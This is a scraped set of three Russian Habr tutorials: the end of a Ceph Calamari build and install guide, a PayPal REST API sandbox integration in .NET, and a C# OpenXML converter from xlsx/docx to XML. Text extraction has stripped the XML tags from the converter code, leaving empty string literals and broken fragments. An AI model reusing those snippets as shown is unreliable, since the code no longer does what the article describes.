На тот случай, если гитхаб снова отвалиться оставлю здесь diff-файл. **При копировании с экрана diff-файл создается кривоватый.**
**../makefile.patch**
```
ceph@calamari:~/dev/calamari-clients$ echo 'diff -ruN a/Makefile b/Makefile
--- a/Makefile 2014-12-03 10:13:32.486463458 +0300
+++ b/Makefile 2014-12-03 10:14:10.994462934 +0300
@@ -45,7 +45,7 @@
DATESTR=$(shell /bin/echo -n "built on "; date)
set_deb_version:
DEBEMAIL=$(DEBEMAIL) dch \
- --newversion $(VERSION)-$(REVISION)$(BPTAG) \
+ --newversion $(VERSION)-$(REVISION)$(BPTAG) -u low \
-D $(DIST) --force-bad-version --force-distribution "$(DATESTR)"
build:' > ../makefile.patch
```
Применяем патч:
```
ceph@calamari:~/dev/calamari-clients$ patch -ZEfsp1 < ../makefile.patch
```
Собираем deb-пакет calamari-clients.
```
ceph@calamari:~/dev/calamari-clients$ [email protected] DEBFULLNAME="Your Name" DIST=trusty BPTAG=-1 REAL_BUILD=y make dpkg
```
Проверяем
```
ceph@calamari:~/dev/calamari-clients$ ls -la ..
total 936
drwxrwxr-x 3 ceph ceph 4096 Dec 10 18:54 .
drwxr-xr-x 8 ceph ceph 4096 Dec 10 18:45 ..
drwxrwxr-x 11 ceph ceph 4096 Dec 10 18:41 calamari-clients
-rw-r--r-- 1 ceph ceph 838592 Dec 10 18:54 calamari-clients_1.2.1.1-53-gddd7187-1_all.deb
-rw-rw-r-- 1 ceph ceph 810 Dec 10 18:54 calamari-clients_1.2.1.1-53-gddd7187-1_amd64.changes
-rw-rw-r-- 1 ceph ceph 92902 Dec 10 18:54 calamari-clients-make-dpkg.txt
-rw-rw-r-- 1 ceph ceph 431 Dec 10 18:41 makefile.patch
```
Возвращаемся в родительский каталог
```
ceph@calamari:~/dev/calamari-clients$ cd ..
```
#### **5. Установка calamari-server**
Сервер устанавливаю на отдельной машине. Выполняю все подпункты пункта 1, **кроме последнего (5).**
**UPDATE 2015.07:**
Saltstack от разработчика обновилась до версии 2015.07. Calamari с ним не работает. Устанавливаем saltstack следующим образом
```
sudo aptitude -y install python-pip
sudo pip install 'salt==2014.7.0'
```
**Установка salt-master до 2015.07 (оставляю для информации)**Добавляем репозитории с *saltstack*:
```
echo "deb http://ppa.launchpad.net/saltstack/salt/ubuntu trusty main" | sudo tee /etc/apt/sources.list.d/saltstack.list
sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 4759FA960E27C0A6
sudo aptitude update
```
Устанавливаем систему управления конфигурациями:
```
sudo aptitude -y install salt-master salt-minion salt-syndic
```
Устанавливаем зависимости для *calamari-server*
```
sudo aptitude install -y apache2 libapache2-mod-wsgi libcairo2 supervisor python-cairo libpq5 postgresql python-txamqp python-gevent \
python-sqlalchemy
```
Устанавливаем *calamari-server* и *calamari-clients*
```
sudo dpkg -i ./calamari-server_1.2.1-100-ge0b9b21-1_amd64.deb
sudo dpkg -i calamari-clients_1.2.1.1-53-gddd7187-1_all.deb
```
Настройка calamari
```
ceph@calamari:~$ sudo calamari-ctl initialize
[INFO] Loading configuration..
[INFO] Starting/enabling salt...
[INFO] Starting/enabling postgres...
[INFO] Initializing database...
[INFO] Initializing web interface...
[INFO] You will now be prompted for login details for the administrative user account. This is the account you will use to log into the web interface once setup is complete.
Username (leave blank to use 'root'):
Email address: [email protected]
Password:
Password (again):
Superuser created successfully.
[INFO] Starting/enabling services...
[INFO] Restarting services...
[INFO] Complete.
```
#### **6. Добавляем ноды Ceph в мониторинг calamari**
**UPDATE 2015.07:**
Saltstack от разработчика обновилась до версии 2015.07. Calamari с ним не работает. Устанавливаем saltstack следующим образом.
На всех нодах
Устанавливаем gdebi
```
sudo aptitude -y install gdebi-core
```
Diamond и его настройки
```
sudo gdebi --option=APT::Get::force-yes=1,APT::Get::Assume-Yes=1 -n diamond_3.4.67-1_all.deb
sudo cp /etc/diamond/diamond.conf.example /etc/diamond/diamond.conf
```
Salt-minion и его настройки
```
wget https://github.com/avssav/packages/raw/master/saltstack/salt-common_2014.7.0%2Bds-2trusty1_all.deb
wget https://github.com/avssav/packages/raw/master/saltstack/salt-minion_2014.7.0%2Bds-2trusty1_all.deb
sudo gdebi --option=APT::Get::force-yes=1,APT::Get::Assume-Yes=1 -n salt-common_2014.7.0+ds-2trusty1_all.deb
sudo gdebi --option=APT::Get::force-yes=1,APT::Get::Assume-Yes=1 -n salt-minion_2014.7.0+ds-2trusty1_all.deb
echo "master: CALAMARI_SERVER_IP" | sudo tee /etc/salt/minion.d/calamari.conf
sudo update-rc.d salt-minion defaults
```
**Установка salt-minion до 2015.07 (оставляю для информации)**На всех нодах
Добавляем репозиторий с salt-minion
```
echo "deb http://ppa.launchpad.net/saltstack/salt/ubuntu trusty main" | sudo tee /etc/apt/sources.list.d/saltstack.list
wget -q -O - "http://keyserver.ubuntu.com:11371/pks/lookup?op=get&search=0x4759FA960E27C0A6" | sudo apt-key add -
sudo aptitude update
```
Устанавливаем зависимости для установки diamond
```
sudo aptitude -y install python-support python-configobj
```
Diamond и его настройки
```
sudo dpkg -i diamond_3.4.67-1_all.deb
sudo cp /etc/diamond/diamond.conf.example /etc/diamond/diamond.conf
```
Salt-minion и его настройки
```
sudo aptitude -y install salt-minion
echo "master: CALAMARI_SERVER_IP" | sudo tee /etc/salt/minion.d/calamari.conf
sudo update-rc.d salt-minion defaults
```
Перезапускаем
```
sudo service salt-minion restart
sudo service diamond restart
```
#### **7. Авторизация кластера Ceph в Calamari**
После выполнения предыдущего пункта клиенты salt-minion с машин Ceph будут пытаться обновиться с мастера.
На машине с calamari-server и salt-master выполняем
```
ceph@calamari:~$ sudo salt-key -L
Accepted Keys:
Unaccepted Keys:
ceph1
ceph2
ceph3
ceph4
ceph5
Rejected Keys:
```
Видим список машин кластера. Разрешаем им доступ
```
ceph@calamari:~$ sudo salt-key -A
The following keys are going to be accepted:
Unaccepted Keys:
ceph1
ceph2
ceph3
ceph4
ceph5
Proceed? [n/Y] y
Key for minion ceph1 accepted.
Key for minion ceph2 accepted.
Key for minion ceph3 accepted.
Key for minion ceph4 accepted.
Key for minion ceph5 accepted.
```
#### **9. Все должно работать**
Логинимся через броузер на <http://CALAMARI_SERVER_IP> с логином и паролем указанными при настройке (calamari-ctl initialize).
#### **10. Полезные мелочи**
Синхронизация настроек diamond на нодах Ceph происходит автоматически. Однако есть команда обновления настроек вручную
```
sudo salt-call state.highstate
```
Следующая команда проверит связность ноды Ceph с calamari-server
```
sudo salt-call ceph.get_heartbeats
```
Проверка на salt-master всех подключенных к нему salt-minion'ов
```
sudo salt '*' ceph.get_heartbeats
```
**Примечание:** В статье не включены некоторые промежуточные результаты. Например, исключен патч, который [устранял](http://tracker.ceph.com/issues/9701) неприятную [ошибку](http://tracker.ceph.com/issues/8566). Но, проверяя статью, я в очередной раз клонировал calamari с гитхаба, применял свой патч и патч не сработал. В общем, как оказалось, пока я писал статью — calamari'вцы пофиксили багу в основной ветке.
#### **9. Материалы**
[Compiling Calamari for Ceph on Ubuntu 14.04](http://bryanapperson.com/blog/compiling-calamari-ceph-ubuntu-14-04/)
[Ceph Calamari: Step-by-step](http://karan-mj.blogspot.ru/2014/09/ceph-calamari-survival-guide.html)
[Build package and Install Calamari on Debian Weezy](http://marcosmamorim.wordpress.com/2014/07/11/build-package-and-install-calamari-on-debian-weezy/)
[Ceph Calamari: The Survival Guide](http://ceph.com/category/calamari/)
[Calamari Documentation](http://calamari.readthedocs.org/en/latest/contents.html)
[Precise Build Instructions](https://github.com/ceph/calamari-clients/wiki/Precise-Build-Instructions)
|
https://habr.com/ru/post/246277/
| null |
ru
| null |
# Получаем оплату через PayPal
Закончил интеграцию нашей площадки с платежной системой [PayPal](http://paypal.com/). В моем случае, была небольшая особенность — мы уже принимаем платежи с [Робокассы](http://robokassa.ru/) и нам хотелось бы получить похожий воркфлоу при оплате. Разных вариантов интеграции у PayPal очень много и самой большой «сложностью» был поиск нужного варианта, совпадающего с уже существующим воркфлоу.
Воркфлоу наш очень прост:
* пользователь вводит сумму, нажимает кнопку, переходит на сайт платежной системы
* оплачивает и возвращается системой к нам
* мы дальше проверяем статус оплаты и делаем необходимые нам манипуляции.
В итоге у меня все получилось, хотя и не без маленьких косяков (как же без них).
##### Что нам понадобится
* [PayPal REST API SDK](https://paypal.github.io/#payments). Я писал на .net, но SDK есть для многих платформ, а даже если нет, то это ведь REST и OAuth — можно подключиться и без SDK.
* [Инструкция по взаимодействию с API](https://developer.paypal.com/webapps/developer/docs/integration/web/accept-paypal-payment/)
* [Интерактивный гайд с примерами кода](https://devtools-paypal.com/guide/pay_paypal/dotnet?interactive=ON&env=sandbox). Код я брал прямо оттуда, причесывал, правил баги, заполнял «пустоты» (те самые косяки выше).
##### Шаг 1: Настройка PayPal
Заходим на [developer.paypal.com](http://developer.paypal.com). Для этого подойдет обычный аккаунт paypal. Переходим к вкладке [Applications](https://developer.paypal.com/webapps/developer/applications/myapps).
Создаем новое приложение. Сложностей у вас не должно возникнуть. Из важных параметров: «Application return URL». Это адрес на который PayPal будет направлять пользователя после оплаты (или отмены). Так же обратите внимание на Client ID и Secret. Это ключи, по которым пайпал будет авторизовывать нас при использовании api.
Далее нужно создать тестовый аккаунт для песочницы. Нажимаем ссылку [Sandbox accounts](https://developer.paypal.com/webapps/developer/applications/accounts) создаем тестового пользователя (под ним мы будем проводить тестовые оплаты). Сложностей тоже возникнуть не должно.
##### Шаг 2: Тестовое приложение
Устанавливаем SDK:
```
Install-Package RestApiSDK
```
Создаем тестовое приложение (например, консольное приложение, хотя я использую пустой тест в проекте для этих целей, QuickTests). И копипастим в него код ниже, **предварительно заменив YOUR\_CLIENT\_ID и YOUR\_CLIENT\_SECRET на параметры нашего, только что созданного приложения.** Код, в принципе, можно взять из [Интерактивного гайда с примерами кода](https://devtools-paypal.com/guide/pay_paypal/dotnet?interactive=ON&env=sandbox), я его только собрал вместе и привел в приятный мне вид.
```
var sdkConfig = new Dictionary { { "mode", "sandbox" } };
string accessToken = new OAuthTokenCredential("YOUR\_CLIENT\_ID", "YOUR\_CLIENT\_SECRET", sdkConfig)
.GetAccessToken();
var redirectUrls = new RedirectUrls {
cancel\_url = "http://localhost:11180/PayPalResult?cancel=true",
return\_url = "http://localhost:11180/PayPalResult?success=true"
};
var amnt = new Amount { currency = "USD", total = "1" };
var createdPayment = new Payment {
intent = "sale",
payer = new Payer { payment\_method = "paypal" },
transactions = new List {
new Transaction { description = "Sample payment", amount = amnt }},
redirect\_urls = redirectUrls}
.Create(new APIContext(accessToken) { Config = sdkConfig });
var approvalUrl = createdPayment.links.Single(l => l.rel == "approval\_url").href;
var paymentId = createdPayment.id;
Console.WriteLine(approvalUrl);
Console.WriteLine(paymentId);
```
Переходим по approvalUrl, логинимся под тестовым аккаунтом, подтверждаем платеж, нас перекидывает на <http://localhost:11180/PayPalResult?success=true&token=EC-DSKFJDSKFJEO42M&PayerID=DFKJDFKLGJEOR> (не важно, есть ли у вас вэбсервер, который обслуживает порт 11180).
Берем параметр PayerID из этого урла и вставляем его, вместе с PaymentId (мы его получили чуть раньше), в следующий код:
```
string payerID = "YOUR_PAYER_ID";
string paymentId = "YOUR_PAYMENT_ID";
var sdkConfig = new Dictionary { { "mode", "sandbox" } };
string accessToken = new OAuthTokenCredential("YOUR\_CLIENT\_ID", "YOUR\_CLIENT\_SECRET", sdkConfig)
.GetAccessToken();
var pymntExecution = new PaymentExecution { payer\_id = payerID };
var payment = new Payment { id = paymentId }
.Execute(new APIContext(accessToken) { Config = sdkConfig }, pymntExecution);
```
Тут для нас важен payment.status, который теперь получил значение «approved». Ура, тест пройден!
Документация говорит, что дальше мы должны сделать [Refund a sale (API reference)](https://developer.paypal.com/webapps/developer/docs/api/#refund-a-sale), но я, пока, не разбирался что это такое.
##### Шаг 3: Интегрируем в наше приложение
С интеграцией кода выше в приложение, теоретически, не должно быть проблем. Но все же они у меня были. Связана эта проблема была с запоминанием paymentId между двумя методами. Как раз запомнить paymentId не сложно, сложно понять какому из запомненных платежей принадлежит текущий запрос. Ведь paypal в resultUrl не указывает никаких данных кроме PayerID. А по PayerID получить paymentIdо никак не получиться.
Можно хранить это значение в сессии и считать, что пользователь проводит только одну транзакцию за раз.
А можно [поступить хитрее](http://stackoverflow.com/a/18970771/983661). Можно сгенерировать id для оплаты и попросить PayPal включить этот id в ResultUrl. Вот так:
```
var redirectUrls = new RedirectUrls {
cancel_url = "http://localhost:11180/PayPalResult?cancel=true&InvoiceId={SOME_ID}",
return_url = "http://localhost:11180/PayPalResult?success=true&InvoiceId={SOME_ID}"
};
```
С помощью этого значения уже можно найти соответствующий paymentId. В принципе, можно в RedirectUrls сразу передать paymentId, но мне кажется это не секьюрно (хотя безопасник из меня так себе, может эти значения хорошо защищены и по ним ничего нельзя получить).
##### Заключение
Вот и все. Не так уж и сложно, как казалось. Надеюсь кому-то еще эта инструкция пригодиться.
У меня есть пару открытых вопросов по интеграции. Если вы можете на них ответить — буду благодарен.
* Как использовать token, который PayPal передает в ResultUrl. Понятно, что его можно как-то использовать, чтобы удостовериться, что это точно PayPal, а не злоумышленник. Вопрос как.
* При оплате PayPal показывает пользователю только то, что мы ему передали. Т.е. если мы не передали сумму заказа, то пользователь ее не увидит. Для меня это выглядит странно. Может это особенности песочницы?
**Ответ:** Если передать список товаров и их цену, то пайпал проверяет сумму заказа. [подробнее...](http://habrahabr.ru/post/207446/#comment_7148882)
* Нужно разбираться с Refund. Похоже это важный шаг в оплате. Интересно, если не сделать refund, может ли пользователь отменить транзакцию?
**Ответ:** «не нужно делать refund (это возврат денег), его нужно вызывать когда вы допустим не можете доставить товар но приняли оплату...», [подробнее...](http://habrahabr.ru/post/207446/#comment_7142900). Спасибо [tzlom](http://habrahabr.ru/users/tzlom/),
* Что делать, если пользователь оплатил, а потом отменил транзакцию (вроде PayPal это позволяет)? Придет ли cancel запрос на ResultUrl и каков срок отмены?
**Ответ:** «Придет Instant Payment Notification (IPN)» (спасибо [hannimed](http://habrahabr.ru/users/hannimed/), [подробнее...](http://habrahabr.ru/post/207446/#comment_7142850)) и «в вашем случае придёт refund » (спасибо [tzlom](http://habrahabr.ru/users/tzlom/), [подробнее...](http://habrahabr.ru/post/207446/#comment_7142900))
|
https://habr.com/ru/post/207446/
| null |
ru
| null |
# Конвертация текстовых документов в xml на С#
Недавно мне пришлось столкнуться с необходимостью достать текст из офисных документов (*docx, xlsx, [rtf](https://habr.com/ru/post/491110/), doc, [xls](https://habr.com/ru/post/491520/), odt и ods*). Задача осложнялась требованием представить текст в формате xml без мусора с максимально удобной для дальнейшего парсинга структурой.
Решение использовать *Interop* сразу отпало по причине его громоздкости, во многом избыточности, а также необходимости устанавливать на сервер *MS Office*. В результате, решение было найдено и воплощено на внутреннем проекте. Однако, поиск оказался настолько сложен и не тривиален в силу отсутствия каких-либо общедоступных мануалов, что мной было принято решение написать в свободное от работы время библиотеку, которая решала бы указанную задачу, а также создать написать что-то вроде инструкции, чтобы разработчики прочитав ее смогли, хотя бы поверхностно, разобраться в вопросе.
Прежде, чем перейти к описанию найденного решения, предлагаю ознакомиться с некоторыми выводами, которые были сделаны в результате моих изысканий:
1. Для платформы .Net не существует какого-либо готового решения для работы со всеми перечисленными форматами, что заставит нас местами кастылизовывать наш солюшн.
2. Не пытайтесь в сети найти хороший мануал по работе с Microsoft OpenXML: чтобы разобраться с этой библиотекой придется изрядно покрасноглазить, покурить StackOverflow и поиграться с отладчиком.
3. Да, мне все таки, удалось приручить дракона.
Сразу оговорюсь, что в настоящий момент библиотека еще не готова, но она активно пишется (на столько, на сколько это позволяет свободное время). Предполагается, что будут написаны отдельные посты для каждого формата и параллельно, вместе с их публикацией, будет обновляться репозиторий на гитхабе, откуда можно будет получить исходники.
**Работа с xlsx и docx**
------------------------
### **.xlsx**
Наверняка, раз вы читаете эту статью, то уже в курсе, что *docx* и *xlsx* фактически являются *zip-архивами*, в которых лежит множество разных xml. Если нет, то убедиться в этом не составит труда: меняем расширение файла на zip и открываем любым архиватором. Так, наши листы документа будут лежать по следующему пути: `\xl\worksheets`.
У меня уже есть подготовленный excel документ, и, если открыть какой-нибудь лист по указанному ранее пути, то мы увидим примерно следующее содержимое:

Обратите внимание на то, что в ячейках, которые содержат формулы, записаны формулы (внутри тега ) и результат (внутри тега ). Также, ячейки с повторяющимся содержимым отмечены как `shared` и содержат ссылку на строку в файле sharedStrings.xml, расположенного по пути `\xl`.
Пока просто имейте ввиду эти особенности: как обрабатывать их будет показано ниже.
Прежде, чем писать наши классы-конвертеры, создадим интерфейс ***IConvertable***:
```
using System;
using System.Collections.Generic;
using System.IO;
using System.Text;
namespace ConverterToXml.Converters
{
interface IConvertable
{
string Convert(Stream stream);
string ConvertByFile(String path);
}
}
```
Теперь все наши классы, должны будут реализовывать два метода: `string Convert(Stream stream)` для работы с потоком (может быть очень полезным, если необходимо получить какую-то информацию из файла без его сохранения на хосте), а также `string ConvertByFile(String path)` для конвертации непосредственно файла.
Создаем класс `XlsxToXml`, реализующий интерфейс `IConvertable` и подключаем через Nuget ***DocumentFormat.OpenXml*** (на момент написания, актуальной являлась версия 2.10.0).
Логику обработки документа поместим в отдельный приватный метод `string SpreadsheetProcess(Stream memStream)`, который будет вызываться в `string Convert(Stream stream)`.
```
public string Convert(Stream memStream)
{
return SpreadsheetProcess(memStream);
}
```
Как видно, сама логика реализована в методе `*string SpreadsheetProcess(Stream memStream)*`:
```
string SpreadsheetProcess(Stream memStream)
{
using (SpreadsheetDocument doc = SpreadsheetDocument.Open(memStream, false))
{
memStream.Position = 0;
StringBuilder sb = new StringBuilder(1000);
sb.Append("xml version=\"1.0\"?");
SharedStringTable sharedStringTable = doc.WorkbookPart.SharedStringTablePart.SharedStringTable;
int sheetIndex = 0;
foreach (WorksheetPart worksheetPart in doc.WorkbookPart.WorksheetParts)
{
WorkSheetProcess(sb, sharedStringTable, worksheetPart, doc, sheetIndex);
sheetIndex++;
}
sb.Append(@"");
return sb.ToString();
}
}
```
Итак, в методе `string SpreadsheetProcess(Stream memStream)` происходит следующее:
1. В блоке `using` открываем документ excel из потока. За работу с xlsx в библиотеке *DocumentFormat.OpenXml* отвечает класс *SpreadsheetDocument*.
2. Устанавливаем каретку в начало потока и создаем объект StringBuilder sb (сразу на 1000 символов. Используем StringBuilder вместо строк, чтобы несколько оптимизировать процесс и избежать порождения лишних сущностей в виде не нужных стрингов. Также, заранее задаем начальный размер стрингбилдера, чтобы немного сэкономить времени на инициализации и выделении памяти.
3. Выше я писал про shared ячейки (в которых хранятся повторяемые значения). Так вот, из объекта класса SpreadsheetDocument их можно получить так:
`SharedStringTable sharedStringTable = doc.WorkbookPart.SharedStringTablePart.SharedStringTable`.
4. Далее создаем переменную, в которой будет храниться номер листа и запускаем цикл
```
foreach (WorksheetPart worksheetPart in doc.WorkbookPart.WorksheetParts)
{
WorkSheetProcess(sb, sharedStringTable, worksheetPart, doc, sheetIndex);
sheetIndex++;
}
```
в котором выполняется обработка каждого листа с помощью вызываемого метода
`WorkSheetProcess(sb, sharedStringTable, worksheetPart, doc, sheetIndex);`:
```
private void WorkSheetProcess(StringBuilder sb, SharedStringTable sharedStringTable, WorksheetPart worksheetPart, SpreadsheetDocument doc,
int sheetIndex)
{
string sheetName = doc.WorkbookPart.Workbook.Descendants().ElementAt(sheetIndex).Name.ToString();
sb.Append($"");
foreach (SheetData sheetData in worksheetPart.Worksheet.Elements())
{
if (sheetData.HasChildren)
{
foreach (Row row in sheetData.Elements())
{
RowProcess(row, sb, sharedStringTable);
}
}
}
sb.Append($"");
}
```
5. Пожалуй, в данной функции больше всего вопросов вызывает строчка:
`string sheetName = doc.WorkbookPart.Workbook.Descendants().ElementAt(sheetIndex).Name.ToString();`
То, что таким образом мы получаем имя листа, думаю понятно. Но вот, чтобы добраться до нее придется воспользоваться отладчиком и методом научного тыка. Поэтому не стесняемся, ставим точку остановки, жмакаем shift+F9(или как там у вас), открываем переменную `doc`(в которой лежит наш документ)->WorkbookPart->Workbook и вызываем метод Descendants(), который вернет коллекцию всех дочерних элементов типа `Sheet`. Ну а дальше остается по индексу получить конкретный лист, вытащить его имя и преобразовать в строку (что и сделано в коде). Как это примерно выглядит показано на рисунке ниже:
6. Далее по коду в цикле `foreach` получаем данные из листа, которые представляют собой коллекцию строк. Если внутри объекта `sheetData` есть какие-то элементы, то это строки, каждую из которых мы обработаем методом `RowProcess`:
```
foreach (SheetData sheetData in worksheetPart.Worksheet.Elements())
{
if (sheetData.HasChildren)
{
foreach (Row row in sheetData.Elements())
{
RowProcess(row, sb, sharedStringTable);
}
}
}
```
7. В методе `void RowProcess(Row row, StringBuilder sb, SharedStringTable sharedStringTable)` происходит следующее:
```
void RowProcess(Row row, StringBuilder sb, SharedStringTable sharedStringTable)
{
sb.Append("");
foreach (Cell cell in row.Elements())
{
string cellValue = string.Empty;
sb.Append("");
if (cell.CellFormula != null)
{
cellValue = cell.CellValue.InnerText;
sb.Append(cellValue);
sb.Append("");
continue;
}
cellValue = cell.InnerText;
if (cell.DataType != null && cell.DataType == CellValues.SharedString)
{
sb.Append(sharedStringTable.ElementAt(Int32.Parse(cellValue)).InnerText);
}
else
{
sb.Append(cellValue);
}
sb.Append("");
}
sb.Append("");
}
```
В цикле `foreach (Cell cell in row.Elements())` проверяем каждую ячейку на предмет наличия в ней записанной формулы:
```
if (cell.CellFormula != null)
{
cellValue = cell.CellValue.InnerText;
sb.Append(cellValue);
sb.Append("");
continue;
}
```
Если формула обнаружена, то получаем значение, вычисленное по формуле (`cellValue = cell.CellValue.InnerText;`) и переходим к следующей ячейке.
Если ячейка не содержит формулы, то мы проверяем, является ли она *shared*: если является, то берем значение по индексу из ранее полученной коллекции с повторяющимися значениями:
```
if (cell.DataType != null && cell.DataType == CellValues.SharedString)
{
sb.Append(sharedStringTable.ElementAt(Int32.Parse(cellValue)).InnerText);
}
```
В противном случае, мы просто получаем значение из ячейки.
### **.docx**
Начнем с того, что парсинг документов *word* представляет из себя куда более не тривиальную задачу по сравнению с парсингом *excel-файлов*.
Так, разработчику предстоит решить проблему не только парсинга содержимого, но и сохранения структуры, что подразумевает, как минимум, сохранение абзацев, обработку списков и таблиц. Так как мои рабочие задачи не подразумевали обработку графики, сносок, оглавления и т.д., в данной статье они разобраны не будут, но, я не исключаю, что когда-нибудь мне придется столкнуться с такой задачей и, я обязательно обновлю и статью, и репозиторий.
Итак, для начала пара слов о внутреннем устройстве документа. Предлагаю снова проделать процедуру с переименованием расширения файла в *zip* и открыть его любым архиватором. Внутри мы увидим несколько папок. Открываем папку *word* и находим файл *document*. Да, внутри лежит еще куча файлов, но они, по большому счету, для решения нашей задачи не нужны. Однако, никто вам не запрещает в них поковыряться: вдруг вам потребуется вытащить какие-нибудь стили из документа.
Как мы видим, содержимое каждого абзаца находится внутри тега *w:t*, который лежит внутри *w:r*, который также находится внутри *w:p*. По большому счету, эта структура является ключевой для всех документов docx, независимо от их содержимого. Обратите внимание на списки: каждый элемент также находится внутри описанной структуры, но с добавлением тегов *w:numPr*, внутри которого определяется уровень вложенности списка (*w:ilvl*) и id списка, которому принадлежит данный элемент (*w:numId*).
Также, хочу обратить внимание, что индексы элементов списка не хранятся в виде значения в данном файле, а, как мне кажется (во всяком случае, других версий я не нашел), формируются динамически, в зависимости от id списка, которому принадлежит элемент, уровня вложенности и порядкового номера элемента.
Аналогичная история со вложенными списками, которые отличаются от простых списков лишь тем, что у них не нулевой уровень вложенности:

Более того, данная структура сохраняется и для таблиц. Правда теперь она упакована в теги *w:tr (строка)* и *w:tc(ячейка).*

Прежде, чем начать кодить, хочу обратить внимание на один очень важный ньюанс (да-да, как в анекдоте про Петьку и Василия Ивановича). При разборе списков, особенно это касается вложенных, может возникнуть ситуация, когда пункты списка разделены какой-то вставкой текста, изображения или вообще чего угодно. Тогда возникает вопрос, когда же нам ставить закрывающий тег списка? Мое предложение попахивая костылезацией и велосипедостроением сводится к добавлению словаря, ключами которого будут выступать id списков, а значение будет соответствовать id параграфа (да, оказывается каждый параграф в документе имеет свой уникальный id), который одновременно является последним в каком-то списке. Пожалуй, написано довольно сложно, но, думаю, когда посмотрите на реализацию, станет несколько понятнее:
```
public string Convert(Stream memStream)
{
Dictionary listEl = new Dictionary();
string xml = string.Empty;
memStream.Position = 0;
using (WordprocessingDocument doc = WordprocessingDocument.Open(memStream, false))
{
StringBuilder sb = new StringBuilder(1000);
sb.Append("xml version=\"1.0\"?");
Body docBody = doc.MainDocumentPart.Document.Body;
CreateDictList(listEl, docBody);
foreach (var element in docBody.ChildElements)
{
string type = element.GetType().ToString();
try
{
switch (type)
{
case "DocumentFormat.OpenXml.Wordprocessing.Paragraph":
if (element.GetFirstChild() != null)
{
if (element.GetFirstChild().GetFirstChild().GetFirstChild().Val != CurrentListID)
{
CurrentListID = element.GetFirstChild().GetFirstChild().GetFirstChild().Val;
sb.Append($"- ");
InList = true;
ListParagraph(sb, (Paragraph)element);
}
else
{
ListParagraph(sb, (Paragraph)element);
}
if (listEl.ContainsValue(((Paragraph)element).ParagraphId.Value))
{
sb.Append($"
().GetFirstChild().GetFirstChild().Val}\">");
}
continue;
}
else
{
SimpleParagraph(sb, (Paragraph)element);
continue;
}
case "DocumentFormat.OpenXml.Wordprocessing.Table":
Table(sb, (Table)element);
continue;
}
}
catch (Exception e)
{
continue;
}
}
sb.Append(@"");
xml = sb.ToString();
}
return xml;
}
```
1. `Dictionary listEl = new Dictionary();` — словарь в котором будет храниться информация о последних элементах каждого из списков.
2. `using (WordprocessingDocument doc = WordprocessingDocument.Open(memStream, false))` — создаем объект `doc` класса WordprocessingDocument, в котором находится содержимое нашего документа word, но уже в структурированном (на столько, на сколько это позволяет библиотека OpenXML) виде.
3. `StringBuilder sb = new StringBuilder(1000);` — наша будущая строка с легко читаемым содержимым в формате xml.
4. `Body docBody = doc.MainDocumentPart.Document.Body;` — получаем содержимое нашего документа, с которым мы дальше и будем работать
5. Вызываем функцию `CreateDictList(listEl, docBody);`, которая пробегается в цикле foreach по всем элементам документа, и ищет последний абзац для каждого списка:
```
void CreateDictList(Dictionary listEl, Body docBody)
{
foreach(var el in docBody.ChildElements)
{
if(el.GetFirstChild() != null)
{
int key = el.GetFirstChild().GetFirstChild().GetFirstChild().Val;
listEl[key] = ((DocumentFormat.OpenXml.Wordprocessing.Paragraph)el).ParagraphId.Value;
}
}
}
```
`GetFirstChild().GetFirstChild().GetFirstChild().Val;` — написание подобного рода страшных конструкций является отнюдь не результатом штудирования документации (можете перейти на сайт мелкомягких <https://docs.microsoft.com/ru-ru/office/open-xml/open-xml-sdk> и попытаться раскурить их мануал), а представляет собой порождение научного тыка в режиме дебага. Если есть люди, которые владеют методологией изучения подобных библиотек с аналогичной детализацией документации, буду рад, если поделитесь своим опытом)
6. После того, как наш словарь создан, в цикле foreach перебираем все элементы в документе. На каждой итерации цикла выясняем к какому типу относится наш элемента: абзац или таблица. Если абзац, то мы должны произвести проверку, а не является ли наш абзац частью списка. И если он является элементом списка, то нужно выяснить в какой части списка находится данный абзац (начало, конец или середина) для того, чтобы корректно расставить открывающиеся и закрывающиеся теги для нашего списка. Помимо этого, также важно идентифицировать к какому именно списку относится наш элемент. В коде эта задача решается так:
```
string type = element.GetType().ToString();
try
{
switch (type)
{
case "DocumentFormat.OpenXml.Wordprocessing.Paragraph":
if (element.GetFirstChild() != null) // список / не список
{
if (element.GetFirstChild().GetFirstChild().GetFirstChild().Val != CurrentListID)
{
CurrentListID = element.GetFirstChild().GetFirstChild().GetFirstChild().Val;
sb.Append($"- ");
InList = true;
ListParagraph(sb, (Paragraph)element);
}
else // текущий список
{
ListParagraph(sb, (Paragraph)element);
}
if (listEl.ContainsValue(((Paragraph)element).ParagraphId.Value))
{
sb.Append($"
().GetFirstChild().GetFirstChild().Val}\">");
}
continue;
}
else // не список
{
SimpleParagraph(sb, (Paragraph)element);
continue;
}
case "DocumentFormat.OpenXml.Wordprocessing.Table":
Table(sb, (Table)element);
continue;
}
}
```
Блок `try-catch` используется в связи с тем, что существует вероятность наличия в документе какого-то элемента, который не предусмотрен в блоке `switch-case` (в нашем случае, мы производим обработку только абзацев, списков и таблиц). Таким образом, если в документе есть что-то неопознанное и нами не предвиденное, то программа просто проигнорирует такой кейс.
7. Если элемент является частью списка, то он обрабатывается с помощью метода `ListParagraph(sb, (Paragraph)element);` :
```
void ListParagraph(StringBuilder sb, Paragraph p)
{
// уровень списка
var level = p.GetFirstChild().GetFirstChild().GetFirstChild().Val;
// id списка
var id = p.GetFirstChild().GetFirstChild().GetFirstChild().Val;
sb.Append($"
{p.InnerText}");
}
```
По большому счету данный метод всего лишь упаковывает содержимое параграфа в теги , дополняя его информацией об id списка и уровне вложенности.
8. Если же, текущий элемент не является списком или таблицей, то он обрабатывается с помощью метода `SimpleParagraph(sb, (Paragraph)element);`:
```
void SimpleParagraph(StringBuilder sb, Paragraph p)
{
sb.Append($"{p.InnerText}
");
}
```
То есть, содержимое текста просто оборачивается в тег
9. Таблица обрабатывается в методе `Table(sb, (Table)element);`:
```
void Table(StringBuilder sb, Table table)
{
sb.Append("
");
foreach (var row in table.Elements())
{
sb.Append("");
foreach (var cell in row.Elements())
{
sb.Append($"{cell.InnerText}");
}
sb.Append("");
}
sb.Append("
");}
```
Обработка такого элемента вполне тривиальна: считываем строки, разбиваем на ячейки, из ячеек берем значения, оборачиваем в теги , которые запаковываем в в теги и все это помещаем внутрь .
На этом, поставленную задачу предлагаю считать решенной для документов формата docx и xlsx.
[Исходный код можно посмотреть в репозитории по ссылке](https://github.com/ipetrovanton/OfficeToXml/tree/master/ConverterToXml/Converters)
Статья о конвертации [rtf](https://habr.com/ru/post/491110/)
|
https://habr.com/ru/post/491090/
| null |
